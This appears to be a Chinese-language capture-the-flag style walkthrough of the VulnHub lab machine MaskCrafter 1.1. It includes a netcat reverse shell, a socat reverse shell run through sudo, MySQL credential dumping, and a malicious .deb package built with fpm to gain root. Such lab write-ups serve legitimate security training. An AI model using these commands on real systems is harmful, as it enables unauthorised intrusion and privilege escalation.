靶机地址:https://www.vulnhub.com/entry/maskcrafter-11,445/

攻击机ip:192.168.99.128 靶机ip:192.168.99.145



获取靶机开放的端口



FTP存在匿名登录,并获取到了两个文件



查看NOTES.txt,/debug目录下可能存在其他东西,并且用户名是admin



访问 /debug ,用admin/admin登录成功

页面是命令执行



用burp抓包,丢个反弹shell进去(需要url编码)

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.99.128 1234 >/tmp/f



进入系统之后找到数据库的用户密码

进入数据库



mysql -uweb -pP@ssw0rdweb show databases; use mydatabase show tables; select * from creds;

获得压缩包密码 cred12345!!,解压获得新的用户和密码

直接SSH连接登录

ssh userx@192.168.99.145



查看sudo权限,可以以evdaez身份运行/scripts/whatsmyid.sh

修改/scripts/whatsmyid.sh 文件内容,切换成evdaez用户



现在可以以researcherx身份运行socat

根据这个提权网站的信息,可以用socat来做一个反弹shell

攻击上执行 socat file:`tty`,raw,echo=0 tcp-listen:12345

靶机执行 sudo -u researcherx socat tcp-connect:192.168.99.128:12345 exec:/bin/sh,pty,stderr,setsid,sigint,sane

执行之后,将可以获得一个 researcherx 身份的shell



下一步就是提权了





在kali上执行以下命令,将生成一个可以获得/bin/sh的恶意文件(我的kali没有fpm命令,sudo gem install fpm

TF=$(mktemp -d) echo 'exec /bin/sh' > $TF/x.sh fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF



用python临时搭一个web服务器,靶机用wget接收文件

然后执行,获得root权限